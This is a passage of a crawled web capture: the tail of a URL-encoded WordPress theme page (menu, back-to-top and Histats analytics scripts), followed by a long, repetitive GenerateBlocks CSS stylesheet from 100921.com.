202.832-2.265%200-4.813-1.133-6.512-2.832L164.572%20224.276%2053.295%20335.593c-1.699%201.7-4.247%202.832-6.512%202.832-2.265%200-4.814-1.133-6.513-2.832L26.113%20321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816%202.831-6.515L158.06%20176.408c1.699-1.7%204.247-2.833%206.512-2.833%202.265%200%204.814%201.133%206.513%202.833L303.03%20308.4c1.7%201.7%202.832%204.249%202.832%206.515z%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fill-rule%3D%22nonzero%22%3E%3C/path%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/svg%3E%3C/span%3E%0A%20%20%20%20%3C/a%3E%0A%20%20%20%20%3Cscript%20type%3D%22speculationrules%22%3E%0A%7B%22prefetch%22%3A%5B%7B%22source%22%3A%22document%22%2C%22where%22%3A%7B%22and%22%3A%5B%7B%22href_matches%22%3A%22%5C/*%22%7D%2C%7B%22not%22%3A%7B%22href_matches%22%3A%5B%22%5C/wp-*.php%22%2C%22%5C/wp-admin%5C/*%22%2C%22%5C/wp-content%5C/uploads%5C/*%22%2C%22%5C/wp-content%5C/*%22%2C%22%5C/wp-content%5C/plugins%5C/*%22%2C%22%5C/wp-content%5C/themes%5C/generatepress%5C/*%22%2C%22%5C/*%5C%5C%3F%28.+%29%22%5D%7D%7D%2C%7B%22not%22%3A%7B%22selector_matches%22%3A%22a%5Brel%7E%3D%5C%22nofollow%5C%22%5D%22%7D%7D%2C%7B%22not%22%3A%7B%22selector_matches%22%3A%22.no-prefetch%2C%20.no-prefetch%20a%22%7D%7D%5D%7D%2C%22eagerness%22%3A%22conservative%22%7D%5D%7D%0A%3C/script%3E%0A%20%20%20%20%3Cscript%20id%3D%22generate-a11y%22%3E%0A%20%20%20%20%20%20%20%20%21function%20%28%29%20%7B%20%22use%20strict%22%3B%20if%20%28%22querySelector%22%20in%20document%20%26%26%20%22addEventListener%22%20in%20window%29%20%7B%20var%20e%20%3D%20document.body%3B%20e.addEventListener%28%22pointerdown%22%2C%20%28function%20%28%29%20%7B%20e.classList.add%28%22using-mouse%22%29%20%7D%29%2C%20%7B%20passive%3A%20%210%20%7D%29%2C%20e.addEventListener%28%22keydown%22%2C%20%28function%20%28%29%20%7B%20e.classList.remove%28%22using-mouse%22%29%20%7D%29%2C%20%7B%20passive%3A%20%210%20%7D%29%20%7D%20%7D%28%29%3B%0A%20%20%20%20%3C/script%3E%0A%20%20%20%20%3Cscript%20src%3D%22./index_files/sticky.min.js%22%20id%3D%22generate-sticky-js%22%3E%3C/script%3E%0A%20%20%20%20%3C%21--%5Bif%20lte%20IE%2011%5D%3E%0A%3Cscript%20src%3D%22https%3A//100921.com/wp-content/themes/generatepress/assets/js/classList.min.js%3Fver%3D3.6.0%22%20id%3D%22generate-classlist-js%22%3E%3C/script%3E%0A%3C%21%5Bendif%5D--%3E%0A%20%20%20%20%3Cscript%20id%3D%22generate-menu-js-before%22%3E%0A%20%20%20%20%20%20%20%20var%20generatepressMenu%20%3D%20%7B%20%22toggleOpenedSubMenus%22%3A%20true%2C%20%22openSubMenuLabel%22%3A%20%22%5Cu6253%5Cu5f00%5Cu5b50%5Cu83dc%5Cu5355%22%2C%20%22closeSubMenuLabel%22%3A%20%22%5Cu5173%5Cu95ed%5Cu5b50%5Cu83dc%5Cu5355%22%20%7D%3B%0A%20%20%20%20%3C/script%3E%0A%20%20%20%20%3Cscript%20src%3D%22./index_files/menu.min.js%22%20id%3D%22generate-menu-js%22%3E%3C/script%3E%0A%20%20%20%20%3Cscript%20id%3D%22generate-back-to-top-js-before%22%3E%0A%20%20%20%20%20%20%20%20var%20generatepressBackToTop%20%3D%20%7B%20%22smooth%22%3A%20true%20%7D%3B%0A%20%20%20%20%3C/script%3E%0A%20%20%20%20%3Cscript%20src%3D%22./index_files/back-to-top.min.js%22%20id%3D%22generate-back-to-top-js%22%3E%3C/script%3E%0A%0A%0A%0A%3C/body%3E%0A%3Cscript%3E%0A%20%20var%20_mtj%20%3D%20_mtj%20%7C%7C%20%5B%5D%3B%0A%20%20%28function%20%28%29%20%7B%0A%20%20var%20mtj%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20mtj.src%20%3D%20%22https%3A//www.histats.com/viewstats/%3Fact%3D2%26sid%3D4986081%22%3B%0A%20%20var%20s%20%3D%20document.getElementsByTagName%28%22script%22%29%5B0%5D%3B%0A%20%20s.parentNode.insertBefore%28mtj%2C%20s%29%3B%0A%3C/script%3E"));
//-->
</script>

--- FILE ---
content_type: text/css
request_url: https://www.100921.com/index_files/style-13.css
body_size: 3536
content:
.gb-container-ee6e2f95{margin-top:-60px;}.gb-container-68c0c6e7{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-ebeef9fa{padding-bottom:20px;margin-bottom:20px;}.gb-container-764b0dfb{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-764b0dfb{width:25%;}.gb-container-80992972{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-80992972{width:60%;}.gb-container-db6b7e7b{margin-bottom:10px;}.gb-container-d4a08599{margin-top:10px;margin-bottom:10px;}.gb-container-4ff00206{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-4ff00206{width:15%;}.gb-container-0211a648{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-ffcbfc5a{padding-bottom:20px;margin-bottom:20px;}.gb-container-00d8842d{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-00d8842d{width:25%;}.gb-container-ced79652{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-ced79652{width:60%;}.gb-container-f92ceedd{margin-bottom:10px;}.gb-container-5fc972b9{margin-top:10px;margin-bottom:10px;}.gb-container-b85c9df6{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-b85c9df6{width:15%;}.gb-container-cb3e8231{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-8b2d7a9a{padding-bottom:20px;margin-bottom:20px;}.gb-container-49b04b5d{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-49b04b5d{width:25%;}.gb-container-158138fa{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-158138fa{width:60%;}.gb-container-fd54dbc5{margin-bottom:10px;}.gb-container-b48e5eeb{margin-top:10px;margin-bottom:10px;}.gb-container-c9684c6d{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-c9684c6d{width:15%;}.gb-container-70a0ae32{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-5b9a252a{padding-bottom:20px;margin-bottom:20px;}.gb-container-718cdea0{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-718cdea0{width:25%;}.gb-container-6dcd56d5{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-6dcd56d5{width:60%;}.gb-container-57b44a85{margin-bottom:10px;}.gb-container-10a6b877{margin-top:10px;margin-bottom:10px;}.gb-container-a5e87b85{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-a5e87b85{width:15%;}.gb-container-6318edd7{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-ad340208{padding-bottom:20px;margin-bottom:20px;}.gb-container-d011d1b5{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-d011d1b5{width:25%;}.gb-container-2d500a25{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-2d500a25{width:60%;}.gb-container-da330efe{margin-bottom:10px;}.gb-container-c113607a{margin-top:10px;margin-bottom:10px;}.gb-container-aebe53f8{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-aebe53f8{width:15%;}.gb-container-301d373a{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-e8c2149c{padding-bottom:20px;margin-bottom:20px;}.gb-container-ddc7bf02{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-ddc7bf02{width:25%;}.gb-container-96cc1af0{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-96cc1af0{width:60%;}.gb-container-4c6f5b8a{margin-bottom:10px;}.gb-container-4e25e7f9{margin-top:10px;margin-bottom:10px;}.gb-container-3dde0db4{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-3dde0db4{width:15%;}.gb-container-a8a0e434{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-124cb594{padding-bottom:20px;margin-bottom:20px;}.gb-container-9585bc5d{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-9585bc5d{width:25%;}.gb-container-e3db2e18{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-e3db2e18{width:60%;}.gb-container-75a3440c{margin-bottom:10px;}.gb-container-185fcec0{margin-top:10px;margin-bottom:10px;}.gb-container-b20e7c71{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-b20e7c71{width:15%;}.gb-container-436ef990{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-b6421c67{padding-bottom:20px;margin-bottom:20px;}.gb-container-3bfcce73{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-3bfcce73{width:25%;}.gb-container-0aa31a8c{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-0aa31a8c{width:60%;}.gb-container-103f707b{margin-bottom:10px;}.gb-container-a4729ebb{margin-top:10px;margin-bottom:10px;}.gb-container-07a3d908{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-07a3d908{width:15%;}.gb-container-52f4a015{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-ac0f935d{padding-bottom:20px;margin-bottom:20px;}.gb-container-7cb44507{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-7cb44507{width:25%;}.gb-container-64006436{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-64006436{width:60%;}.gb-container-4b372782{margin-bottom:10px;}.gb-container-25176636{margin-top:10px;margin-bottom:10px;}.gb-container-d5be11be{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-d5be11be{width:15%;}.gb-container-68bd81de{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-71c658ab{padding-bottom:20px;margin-bottom:20px;}.gb-container-9a555483{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-9a555483{width:25%;}.gb-container-c7901891{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-c7901891{width:60%;}.gb-container-ea05111a{margin-bottom:10px;}.gb-container-af081fe2{margin-top:10px;margin-bottom:10px;}.gb-container-9e34c5be{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-9e34c5be{width:15%;}.gb-container-252ac71b{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-ae12e008{padding-bottom:20px;margin-bottom:20px;}.gb-container-c676ea80{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-c676ea80{width:25%;}.gb-container-4e6bd558{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-4e6bd558{width:60%;}.gb-container-c166193b{margin-bottom:10px;}.gb-container-44a1d8e3{margin-top:10px;margin-bottom:10px;}.gb-container-8e36736c{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-8e36736c{width:15%;}.gb-container-8645e9e9{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-62c3576d{padding-bottom:20px;margin-bottom:20px;}.gb-container-ac0a7c75{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-ac0a7c75{width:25%;}.gb-container-d73e8132{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-d73e8132{width:60%;}.gb-container-c2461481{margin-bottom:10px;}.gb-container-39b3c201{margin-top:10px;margin-bottom:10px;}.gb-container-5412af38{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-5412af38{width:15%;}.gb-container-75b03bf9{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-d5e0ff7f{padding-bottom:20px;margin-bottom:20px;}.gb-container-5869bf85{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-5869bf85{width:25%;}.gb-container-5717ab3d{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-5717ab3d{width:60%;}.gb-container-387acdb6{margin-bottom:10px;}.gb-container-2e4fc739{margin-top:10px;margin-bottom:10px;}.gb-container-63dd469f{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-63dd469f{width:15%;}.gb-container-c49574cb{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-3a18c4cf{padding-bottom:20px;margin-bottom:20px;}.gb-container-9c5323ff{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-9c5323ff{width:25%;}.gb-container-90967a1b{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-90967a1b{width:60%;}.gb-container-01e37b3f{margin-bottom:10px;}.gb-container-91c8b567{margin-top:10px;margin-bottom:10px;}.gb-container-d693c874{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-d693c874{width:15%;}.gb-container-40a0f6a6{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-301a6a08{padding-bottom:20px;margin-bottom:20px;}.gb-container-b0bd2508{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-b0bd2508{width:25%;}.gb-container-55b792c8{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-55b792c8{width:60%;}.gb-container-1546e1f2{margin-bottom:10px;}.gb-container-b53d44a1{margin-top:10px;margin-bottom:10px;}.gb-container-45a3423d{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-45a3423d{width:15%;}.gb-container-b59e6c8f{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-46e5b25f{padding-bottom:20px;margin-bottom:20px;}.gb-container-644961bd{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-644961bd{width:25%;}.gb-container-fc581d1c{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc581d1c{width:60%;}.gb-container-e3f5b043{margin-bottom:10px;}.gb-container-5df1caab{margin-top:10px;margin-bottom:10px;}.gb-container-fc1e47d6{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-fc1e47d6{width:15%;}.gb-container-458dcc1e{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-39309af9{padding-bottom:20px;margin-bottom:20px;}.gb-container-e7fac1fa{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-e7fac1fa{width:25%;}.gb-container-f15e1bf8{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-f15e1bf8{width:60%;}.gb-container-5017bd26{margin-bottom:10px;}.gb-container-ef699b15{margin-top:10px;margin-bottom:10px;}.gb-container-16b66418{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-16b66418{width:15%;}.gb-container-999b779c{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-436bb4b8{padding-bottom:20px;margin-bottom:20px;}.gb-container-69ef1c32{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-69ef1c32{width:25%;}.gb-container-228762b7{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-228762b7{width:60%;}.gb-container-16c35b5f{margin-bottom:10px;}.gb-container-da60cda6{margin-top:10px;margin-bottom:10px;}.gb-container-9b24c9d4{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-9b24c9d4{width:15%;}.gb-container-04ab27d3{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-78599f58{padding-bottom:20px;margin-bottom:20px;}.gb-container-703391bf{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-703391bf{width:25%;}.gb-container-8c05d3a7{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-8c05d3a7{width:60%;}.gb-container-39c01bfc{margin-bottom:10px;}.gb-container-ff5be82c{margin-top:10px;margin-bottom:10px;}.gb-container-2995685b{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-2995685b{width:15%;}.gb-container-bd138d43{width:100%;text-align:left;margin-top:0px;margin-right:0px;border-bottom:3px solid var(--accent-dark);background-color:#0c7b5b;}.gb-container-74f16d5d{padding-bottom:20px;}.gb-container-9284f02e{text-align:center;padding:5px;margin-top:25px;}.gb-grid-wrapper > .gb-grid-column-9284f02e{width:25%;}.gb-container-13d35e7c{padding-top:20px;margin-right:20px;margin-bottom:10px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-13d35e7c{width:60%;}.gb-container-6a36149c{margin-bottom:10px;}.gb-container-0cd301cb{margin-top:10px;margin-bottom:10px;}.gb-container-3f1b5332{text-align:center;padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-3f1b5332{width:15%;}.gb-grid-wrapper-8a43886c{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-8a43886c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-44c6a122{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-44c6a122 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-8af1d7c5{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-8af1d7c5 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-c2d8caf3{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-c2d8caf3 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d9f67062{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-d9f67062 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-73878c38{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-73878c38 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-4addab60{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-4addab60 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-4d3bc0ee{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-4d3bc0ee > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-2abeff75{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-2abeff75 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d424ea8c{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-d424ea8c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-80a909b1{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-80a909b1 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-aa4c49de{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-aa4c49de > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-343b71da{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-343b71da > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-ac7842a5{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-ac7842a5 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5b73c2aa{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-5b73c2aa > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-60bfeb85{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-60bfeb85 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-21476751{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-21476751 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5381a0d4{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-5381a0d4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-38fea673{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-38fea673 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-4faaa18b{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-4faaa18b > .gb-grid-column{box-sizing:border-box;}a.gb-button-819b3587{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-819b3587:hover, a.gb-button-819b3587:active, a.gb-button-819b3587:focus{background-color:#222222;color:#ffffff;}a.gb-button-ead62b56{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-ead62b56:hover, a.gb-button-ead62b56:active, a.gb-button-ead62b56:focus{background-color:#222222;color:#ffffff;}a.gb-button-470467a9{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-470467a9:hover, a.gb-button-470467a9:active, a.gb-button-470467a9:focus{background-color:#222222;color:#ffffff;}a.gb-button-c61af8b7{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-c61af8b7:hover, a.gb-button-c61af8b7:active, a.gb-button-c61af8b7:focus{background-color:#222222;color:#ffffff;}a.gb-button-fd3021c6{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-fd3021c6:hover, a.gb-button-fd3021c6:active, a.gb-button-fd3021c6:focus{background-color:#222222;color:#ffffff;}a.gb-button-d98117a0{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-d98117a0:hover, a.gb-button-d98117a0:active, a.gb-button-d98117a0:focus{background-color:#222222;color:#ffffff;}a.gb-button-03f11814{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-03f11814:hover, a.gb-button-03f11814:active, a.gb-button-03f11814:focus{background-color:#222222;color:#ffffff;}a.gb-button-55071d79{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-55071d79:hover, a.gb-button-55071d79:active, a.gb-button-55071d79:focus{background-color:#222222;color:#ffffff;}a.gb-button-11f5226c{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-11f5226c:hover, a.gb-button-11f5226c:active, a.gb-button-11f5226c:focus{background-color:#222222;color:#ffffff;}a.gb-button-bdd69c36{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-bdd69c36:hover, a.gb-button-bdd69c36:active, a.gb-button-bdd69c36:focus{background-color:#222222;color:#ffffff;}a.gb-button-a96475e7{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-a96475e7:hover, a.gb-button-a96475e7:active, a.gb-button-a96475e7:focus{background-color:#222222;color:#ffffff;}a.gb-button-de0694df{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-de0694df:hover, a.gb-button-de0694df:active, a.gb-button-de0694df:focus{background-color:#222222;color:#ffffff;}a.gb-button-e6f70686{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-e6f70686:hover, a.gb-button-e6f70686:active, a.gb-button-e6f70686:focus{background-color:#222222;color:#ffffff;}a.gb-button-9c5bce6c{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-9c5bce6c:hover, a.gb-button-9c5bce6c:active, a.gb-button-9c5bce6c:focus{background-color:#222222;color:#ffffff;}a.gb-button-57081288{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-57081288:hover, a.gb-button-57081288:active, a.gb-button-57081288:focus{background-color:#222222;color:#ffffff;}a.gb-button-bd508f0b{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-bd508f0b:hover, a.gb-button-bd508f0b:active, a.gb-button-bd508f0b:focus{background-color:#222222;color:#ffffff;}a.gb-button-462aff98{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-462aff98:hover, a.gb-button-462aff98:active, a.gb-button-462aff98:focus{background-color:#222222;color:#ffffff;}a.gb-button-1f9d2d43{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-1f9d2d43:hover, a.gb-button-1f9d2d43:active, a.gb-button-1f9d2d43:focus{background-color:#222222;color:#ffffff;}a.gb-button-661777c6{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-661777c6:hover, a.gb-button-661777c6:active, a.gb-button-661777c6:focus{background-color:#222222;color:#ffffff;}a.gb-button-4f2e23e8{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-4f2e23e8:hover, a.gb-button-4f2e23e8:active, a.gb-button-4f2e23e8:focus{background-color:#222222;color:#ffffff;}a.gb-button-1817d6cd{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-1817d6cd:hover, a.gb-button-1817d6cd:active, a.gb-button-1817d6cd:focus{background-color:#222222;color:#ffffff;}a.gb-button-adb910b4{display:inline-flex;justify-content:center;width:100%;padding:15px 